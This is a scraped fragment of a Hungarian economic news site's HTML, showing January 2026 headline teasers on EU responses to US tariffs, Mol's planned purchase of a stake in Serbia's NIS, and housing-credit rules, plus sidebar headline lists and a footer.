    				    <div class="fb-like" data-href="https://profitline.hu/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/204-dollaros-xrp-vagy-digitap-tap-kriptos-eloertekesitesi-alfa-2026-januarjaban-482532" title="2,04 dolláros XRP vagy Digitap ($TAP)? Kriptós előértékesítési alfa 2026 januárjában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" title="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére"><strong>Az EU-nak megvannak az eszközei az</strong> új amerikai vámok elkerülésére</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554">
					<img src="/upload/file/69486/orig.webp" alt="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az EU rendelkezik azokkal az eszközökkel, amelyekkel elrettentheti Donald Trump amerikai elnököt attól, hogy új vámokat vessen ki azokra az országokra, amelyek ellenzik Grönland amerikai annektálását – jelentette ki hétfőn Stéphane Séjourné iparpolitikáért felelős uniós biztos.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 19:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-eu-nak-megvannak-az-eszkozei-az-uj-amerikai-vamok-elkerulesere-482554" title="Az EU-nak megvannak az eszközei az új amerikai vámok elkerülésére" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" title="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról"><strong>A Mol szándéknyilatkozatot írt alá a szerb NIS</strong> többségi tulajdonának megvásárlásáról</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553">
					<img src="/upload/file/66976/orig.webp" alt="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Mol-csoport kötelező erejű szándéknyilatkozatot írt alá a Gazprom Neft társasággal a szerb Naftna Industrija Srbije (NIS) vállalatban fennálló 56,15 százaléknyi részesedésük megvásárlásáról, a tranzakció megvalósulásával a Mol jelentős részvényesi felelősséget és irányítási jogot vállalhat a Szerbia egyetlen olajfinomítóját üzemeltető társaságban, amellyel tovább erősítheti jelenlétét a közép- és délkelet-európai energiapiacon - közölte az olajtársaság a tőzsde honlapján hétfőn délután.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-mol-szandeknyilatkozatot-irt-ala-a-szerb-nis-tobbsegi-tulajdonanak-megvasarlasarol-482553" title="A Mol szándéknyilatkozatot írt alá a szerb NIS többségi tulajdonának megvásárlásáról" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" title="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak"><strong>Hiába startol el nemsokára az új lakást vásárlókat segítő</strong> jogszabály, a bankok még az öltözőben vannak</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552">
					<img src="/upload/file/71278/orig.webp" alt="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A március 1-től élesedő jogszabályi változás elvben lehetővé tenné, hogy a vevők a „társasházi építményi jog” bejegyzésével már az építkezés korai szakaszában hitelhez jussanak. A gyakorlati megvalósítás azonban még várat magára. A money.hu piaci körképe szerint a hazai nagybankok még nem készültek fel az új jogintézmény finanszírozására: a háttérben javában folynak az egyeztetések a Bankszövetséggel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 19. 18:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hiaba-startol-el-nemsokara-az-uj-lakast-vasarlokat-segito-jogszabaly-a-bankok-meg-az-oltozoben-vannak-482552" title="Hiába startol el nemsokára az új lakást vásárlókat segítő jogszabály, a bankok még az öltözőben vannak" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egy-ev-alatt-130-milliard-dollarral-nott-az-orosz-aranytartalek-erteke-482524" title="Honnan lett ennyi aranya az oroszoknak 1 év alatt?">Honnan lett ennyi aranya az oroszoknak 1 év alatt?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egy-ev-alatt-130-milliard-dollarral-nott-az-orosz-aranytartalek-erteke-482524">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69735/orig.webp" alt="Honnan lett ennyi aranya az oroszoknak 1 év alatt?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megkezdte-a-termelest-a-szerbiai-koolaj-finomito-482509" title="Megkezdte a termelést a szerbiai kőolaj-finomító">Megkezdte a termelést a szerbiai kőolaj-finomító</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megkezdte-a-termelest-a-szerbiai-koolaj-finomito-482509">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63345/orig.webp" alt="Megkezdte a termelést a szerbiai kőolaj-finomító" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/brit-miniszterelnok-helytelen-hogy-washington-nato-szovetsegeseket-fenyeget-vamokkal-482506" title="Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal">Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/brit-miniszterelnok-helytelen-hogy-washington-nato-szovetsegeseket-fenyeget-vamokkal-482506">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68889/orig.webp" alt="Brit miniszterelnök: Helytelen, hogy Washington NATO-szövetségeseket fenyeget vámokkal" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-eddigi-leggyengebb-evet-hozta-a-babavaro-hitel-482510" title="Az eddigi leggyengébb évét hozta a babaváró hitel">Az eddigi leggyengébb évét hozta a babaváró hitel</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-eddigi-leggyengebb-evet-hozta-a-babavaro-hitel-482510">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61441/orig.webp" alt="Az eddigi leggyengébb évét hozta a babaváró hitel" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujdonsag-reszletfizetessel-is-megvasarolhato-az-eves-autopalya-matrica-482526" title="Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica">Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujdonsag-reszletfizetessel-is-megvasarolhato-az-eves-autopalya-matrica-482526">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67876/orig.webp" alt="Újdonság! - Részletfizetéssel is megvásárolható az éves autópálya matrica" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/novekvo-forgalomban-emelkedett-a-bux-a-heten-482508" title="Növekvő forgalomban emelkedett a BUX a héten">Növekvő forgalomban emelkedett a BUX a héten</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/novekvo-forgalomban-emelkedett-a-bux-a-heten-482508">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59986/orig.webp" alt="Növekvő forgalomban emelkedett a BUX a héten" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hideg-telies-ido-varhato-a-heten-482527" title="Komoly hideg jön! Egész héten befagy a sejhajunk!">Komoly hideg jön! Egész héten befagy a sejhajunk!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hideg-telies-ido-varhato-a-heten-482527">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60502/orig.webp" alt="Komoly hideg jön! Egész héten befagy a sejhajunk!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-2900-milliard-forint-jutott-el-a-gazdakhoz-az-uj-agrartamogatasi-ciklusban-482513" title="Több mint 2900 milliárd forint jutott el a gazdákhoz az új agrártámogatási ciklusban">Több mint 2900 milliárd forint jutott el a gazdákhoz az új agrártámogatási ciklusban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-2900-milliard-forint-jutott-el-a-gazdakhoz-az-uj-agrartamogatasi-ciklusban-482513">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72810/orig.webp" alt="Több mint 2900 milliárd forint jutott el a gazdákhoz az új agrártámogatási ciklusban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/praktikus-alaoltozetek-a-hidegben-torteno-munkavegzeshez-482516" title="Praktikus aláöltözetek a hidegben történő munkavégzéshez">Praktikus aláöltözetek a hidegben történő munkavégzéshez</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/praktikus-alaoltozetek-a-hidegben-torteno-munkavegzeshez-482516">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74312/orig.webp" alt="Praktikus aláöltözetek a hidegben történő munkavégzéshez" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/innovativ-megoldasok-otthoni-futeshez-482515" title="Innovatív megoldások otthoni fűtéshez">Innovatív megoldások otthoni fűtéshez</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/innovativ-megoldasok-otthoni-futeshez-482515">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74311/orig.webp" alt="Innovatív megoldások otthoni fűtéshez" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568" title="Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban">Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/digitalis-szuloseg-konyvujdonsag-a-gyermekkor-kihivasairol-a-digitalis-vilagban-482568">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61175/orig.webp" alt="Digitális szülőség - könyvújdonság a gyermekkor kihívásairól a digitális világban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567" title="Új akcióterv a vaddisznóállomány szabályozásáról">Új akcióterv a vaddisznóállomány szabályozásáról</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-akcioterv-a-vaddisznoallomany-szabalyozasarol-482567">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73792/orig.webp" alt="Új akcióterv a vaddisznóállomány szabályozásáról" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566" title="Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben">Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/melyik-auto-most-a-meno-920-ezer-hasznalt-auto-cserelt-gazdat-2025-ben-482566">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63562/orig.webp" alt="Melyik autó most a menő? 920 ezer használt autó cserélt gazdát 2025-ben" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559" title="Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt">Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/solana-es-a-base-robbantotta-fel-a-stablecoin-piacot-382-milliard-dollaros-novekedes-egy-het-alatt-482559">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72719/orig.webp" alt="Solana és a Base robbantotta fel a stablecoin-piacot: 3,82 milliárd dolláros növekedés egy hét alatt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565" title="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában">Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/horvat-kormanyfo-esszeru-megoldas-kell-a-gronland-koruli-vitaban-482565">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68485/orig.webp" alt="Horvát kormányfő: ésszerű megoldás kell a Grönland körüli vitában" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564" title="Az IMF minimálisan javított idei globális növekedési előrejelzésén">Az IMF minimálisan javított idei globális növekedési előrejelzésén</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-imf-minimalisan-javitott-idei-globalis-novekedesi-elorejelzesen-482564">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61981/orig.webp" alt="Az IMF minimálisan javított idei globális növekedési előrejelzésén" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563" title="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében">Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/online-peticio-indult-az-elelmiszer-biztonsag-es-magyar-gazdak-vedelmeben-482563">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74339/orig.webp" alt="Online petíció indult az élelmiszer-biztonság és magyar gazdák védelmében" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562" title="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén">MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mav-csoport-13-szazalekot-meghalado-keresetnovekedes-az-iden-482562">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74338/orig.webp" alt="MÁV-csoport: 13 százalékot meghaladó keresetnövekedés az idén" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/kezdodik-az-uj-mercedes-benz-glb-sorozatgyartasa-a-kecskemeti-gyarban-482561" title="Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban">Kezdődik az új Mercedes-Benz GLB sorozatgyártása a kecskeméti gyárban</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558" title="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával">Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/etiopia-uj-gazdasagi-fejezete-allami-bitcoin-banyaszat-zold-energiaval-482558">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68373/orig.webp" alt="Etiópia új gazdasági fejezete: állami Bitcoin-bányászat zöld energiával" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844" title="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!">Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ujra-van-zold-hitel-kicsit-sargabb-kicsit-savanyubb-de-fenntarthato-438844">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-06-26/21680_l472jU3U_1.jpg" alt="Újra van zöld hitel – kicsit sárgább, kicsit savanyúbb, de fenntartható!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megnyilik-a-kamat-es-koltsegmentes-hitellehetoseg-a-sertestartoknak-431092" title="Megnyílik a kamat- és költségmentes hitellehetőség a sertéstartóknak">Megnyílik a kamat- és költségmentes hitellehetőség a sertéstartóknak</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megnyilik-a-kamat-es-koltsegmentes-hitellehetoseg-a-sertestartoknak-431092">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2019-10-09/21680_NFT47g19_1.png" alt="Megnyílik a kamat- és költségmentes hitellehetőség a sertéstartóknak" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/passziv-jovedelem-kriptovalutaval-stakeles-banyaszat-kolcsonzes-es-airdrop-468619" title="Passzív jövedelem kriptovalutával: stakelés, bányászat, kölcsönzés és airdrop">Passzív jövedelem kriptovalutával: stakelés, bányászat, kölcsönzés és airdrop</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/passziv-jovedelem-kriptovalutaval-stakeles-banyaszat-kolcsonzes-es-airdrop-468619">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66950/orig.webp" alt="Passzív jövedelem kriptovalutával: stakelés, bányászat, kölcsönzés és airdrop" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megallt-a-hitelek-dragulasa-ket-nagybank-mar-csokkentette-a-kamatait-442954" title="Megállt a hitelek drágulása, két nagybank már csökkentette a kamatait">Megállt a hitelek drágulása, két nagybank már csökkentette a kamatait</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megallt-a-hitelek-dragulasa-ket-nagybank-mar-csokkentette-a-kamatait-442954">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-18/21680_Q53d35Nl_1.png" alt="Megállt a hitelek drágulása, két nagybank már csökkentette a kamatait" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka" title="">Ki volt a német Bundesliga bajnoka?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/ki-volt-a-nemet-bundesliga-bajnoka">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/215/08.jpg" alt="Ki volt a német Bundesliga bajnoka?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/hany-nap-mulva-lesz" title="">Hányat kell még aludnom, hogy...?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/hany-nap-mulva-lesz">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/26/08.jpg" alt="Hányat kell még aludnom, hogy...?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/milyen-napom-lesz-ma" title="">Milyen napom lesz ma?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/milyen-napom-lesz-ma">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/157/08.jpg" alt="Milyen napom lesz ma?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-vagy-boldog-a-magyar-atlaghoz-kepest" title="">Mennyire vagy boldog a magyar átlaghoz képest?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-vagy-boldog-a-magyar-atlaghoz-kepest">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/296/08.jpg" alt="Mennyire vagy boldog a magyar átlaghoz képest?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
